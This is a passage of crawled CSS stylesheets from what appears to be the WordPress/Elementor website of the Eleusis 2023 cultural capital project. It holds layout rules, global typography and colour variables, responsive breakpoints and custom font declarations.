        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 336
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756
body_size: 819
content:
.elementor-33254 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-33254 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-33254 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33254 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33254 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-33254 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-33254 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33254 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-33254 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33254 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-33254 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-33254 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33254 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-33254 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-33254 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-33254:not(.elementor-motion-effects-element-type-background), .elementor-33254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-33254 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33254 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-33254 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1709.css?ver=1763464763
body_size: 1239
content:
.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-container{min-height:100vh;}.elementor-1709 .elementor-element.elementor-element-9cc5428:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1709 .elementor-element.elementor-element-9cc5428{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-50px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1709 .elementor-element.elementor-element-c6382b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f{z-index:1;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-e-icon-holder{color:var( --e-global-color-text 